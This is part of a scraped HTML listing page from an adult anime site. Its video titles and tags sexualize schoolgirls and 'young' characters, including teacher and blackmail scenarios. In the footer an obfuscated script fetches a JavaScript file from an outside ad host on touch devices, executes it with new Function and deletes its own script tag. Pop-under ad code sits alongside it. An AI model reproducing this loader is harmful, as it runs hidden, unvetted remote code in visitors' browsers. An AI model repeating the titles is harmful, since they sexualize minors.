								<img src="https://animeporn.tv/wp-content/uploads/2022/04/honor-student-ayaka-slutty-schoolgirl-fucks-her-teacher-for-creamy-creampie_720p.jpg" alt="Honor Student Ayaka &#8211; Slutty schoolgirl fucks her teacher for creamy creampie">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Honor Student Ayaka &#8211; Slutty schoolgirl fucks her teacher for creamy creampie</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9234"
									class="thumb-block full-width post-9234 post type-post status-publish format-standard has-post-thumbnail hentry category-masturbation category-teen-hentai category-voyeur tag-bald-pussy tag-boobjob tag-busty tag-classroom tag-glasses tag-masturbating tag-schoolgirl-uniform tag-young">
	<a href="https://animeporn.tv/honor-student-ayaka-2-naughty-anime-schoolgirl-masturbates-while-friend-blows-dick/" title="Honor Student Ayaka 2 &#8211; Naughty anime schoolgirl masturbates while friend blows dick">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/honor-student-ayaka-2-naughty-anime-schoolgirl-masturbates-while-friend-blows-dick_720p.jpg" alt="Honor Student Ayaka 2 &#8211; Naughty anime schoolgirl masturbates while friend blows dick">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Honor Student Ayaka 2 &#8211; Naughty anime schoolgirl masturbates while friend blows dick</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9222"
									class="thumb-block full-width post-9222 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-hentai category-teen-hentai tag-big-boobs tag-blackmailed tag-horny tag-masturbating tag-orgasm tag-panties tag-romantic tag-schoolgirl tag-schoolgirl-uniform tag-storyline tag-virgin tag-wet-pussy">
	<a href="https://animeporn.tv/shishunki-sex-1-prudish-anime-schoolgirl-finds-dirty-mags-and-becomes-sex-addict/" title="Shishunki Sex 1 &#8211; Prudish anime schoolgirl finds dirty mags and becomes sex addict">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/shishunki-sex-1-prudish-anime-schoolgirl-finds-dirty-mags-and-becomes-sex-addict_720p.jpg" alt="Shishunki Sex 1 &#8211; Prudish anime schoolgirl finds dirty mags and becomes sex addict">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Shishunki Sex 1 &#8211; Prudish anime schoolgirl finds dirty mags and becomes sex addict</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
		</div>
		<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://animeporn.tv/tag/masturbating/page/2/" class="inactive">2</a></li><li><a href="https://animeporn.tv/tag/masturbating/page/3/" class="inactive">3</a></li></ul></div>	
	</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row">			
						
			
			<div class="clear"></div>			

			
			
					
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGLY347WRW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGLY347WRW');
</script>

<script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4911768,
    "frequency_period": 0,
    "close_after": 5,
    "on_complete": "hide",
    "branding_enabled": 0,
    "screen_density": 25,
    "cta_enabled": 1
};
ExoVideoSlider.init(adConfig);
</script><style>.adBanner{background-color: transparent;height: 1px;width: 1px;}</style><div id="wrapZarate"><div class="adBanner"></div></div><style>
.script_manager_video_master{
	position: fixed;
    right: -426px;
    bottom: 0px;
    z-index: 9999;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
    width: 366px;
    height: 205px;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.7);
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.trend--i{
	-webkit-font-smoothing: antialiased;
	flex-shrink: 0;
	flex-basis: auto;
	align-items: stretch;
	touch-action: manipulation;
}
/* .trend--i .--w{
max-width: 100%;
    min-width: 500px;
    width: calc((100vh + -325px) * 1);
} */
.smv_close {
    pointer-events: auto;
    position: absolute;
    padding: 10px 15px;
    user-select: none;
    color: rgb(255, 255, 255);
    right: 0px;
    top: 0px;
    background: rgba(0, 0, 0, 0.7);
    cursor: pointer;
    z-index: 9999;
}
.smv_close_text {
    display: none;
}
.smv_close_text span {
    float: left;
}
.trend--i .smv_close:hover{
	text-decoration: underline;
}
.trend--i .--w .--v{
    padding-top: 56.25%;
    height: 100%;
    left: 0%;
    width: calc(100%);
}
.trend--i .--w .--v video, .trend--i .--w .--v iframe {
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    left: 0;
    bottom: 0;
    height: 100%;
    object-fit: cover;
    border: 0;
}
.trend--i .--w .--v iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
.trend--i .--w .--v video::-webkit-media-controls-start-playback-button {
    display: none;
}
.prang{
width: calc(100% - 10px);
    z-index: 10000;
    border-radius: 5rem;
    height: 3px;
    position: absolute;
    left: 5px;
    bottom: .5rem;
}
.--rang{
	width: 0;
	height: 3px;
	border-radius: 1rem;
	position: relative;
	-webkit-transition: all 0.2s cubic-bezier(0.39, 0.58, 0.57, 1);
	-moz-transition: all 0.2s cubic-bezier(0.39, 0.58, 0.57, 1);
	-o-transition: all 0.2s cubic-bezier(0.39, 0.58, 0.57, 1);
	transition: all 0.2s cubic-bezier(0.39, 0.58, 0.57, 1);
}
.--muted {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    cursor: pointer;
}
.smv_close_text, .smv_close_count {
    position: relative;
    float: left;
    color: #FFFFFF;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    height: 15px;
    line-height: normal;
    font-weight: normal;
    text-decoration: underline;
}
#smv_close_x {
	fill: #fff;
	height: 15px;
    width: 15px;
    padding-top: 2px;
    float: left;
}
.smv_mute_button {
    border-radius: 5px;
    position: absolute;
    left: 5px;
    top: 9px;
    background: rgba(0, 0, 0, 0.7);
    height: 30px;
    width: 30px;
}
.smv_mute_button svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    fill: #FFFFFF;
    height: 24px;
    width: 24px;
    display: none;
}
@media only screen and (max-device-width: 480px) {
    .script_manager_video_master {
        width: 44.5vh!important;
        height: 25vh!important;
    }
}
@media only screen and (max-device-height: 480px) and (orientation:landscape), only screen and (max-device-width: 480px) and (orientation:landscape){
    .script_manager_video_master {
        width: 44.5vw!important;
        height: 25vw!important;
    }
    .smv_mute_button {
        bottom: 6vh;
        height: 6.5vh;
        width: 6.5vh;
    }
    .smv_mute_button svg {
        height: 6vh;
        width: 6vh;
    }
    .trend--i .smv_close {
        padding: 0.5vw 1vw;
    }
    .smv_close_text {
        font-size: 2vw;
        height: 3vw;
    }
    #smv_close_x {
        fill: #fff;
        height: 4vh;
        width: 4vh;
        padding-top: 0;
    }
}
#sm_iframe_tem body {
    overflow: hidden;
}
</style>


<script>
    var Script_Manager_Time = 0;
        const video_0 = new Script_Manager('video', {
        device: '',
        type: 'video',

        url: '',
        iframe: '',
        videos: [""],

        proxy: '',
        start: 0,
        closeAt: 0,
        expire: '',
        repeat: '',
        a_s: ''
    });
    video_0.init()
</script><script>
const pop_1711238064 = new Script_Manager('pop', {
    url: 'https://pornhaven.ai/',
    start: 1000,
    device: 'all',
    expire: '1',
    version: 'v2',
    a: 'on',
    exclude: ''
});
pop_1711238064.init()
</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex</h3>
						
							<form id="wpst_login_form" action="https://animeporn.tv/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="cc44f6995f" /><input type="hidden" name="_wp_http_referer" value="/tag/masturbating/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
						
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://animeporn.tv/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="cc44f6995f" /><input type="hidden" name="_wp_http_referer" value="/tag/masturbating/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://animeporn.tv/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://animeporn.tv/wp-admin/admin-ajax.php","nonce":"e35d89d515","ctpl_installed":"1"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://animeporn.tv/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11" id="wpst-main-js"></script>
<script type="text/javascript" src="https://animeporn.tv/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://animeporn.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://animeporn.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
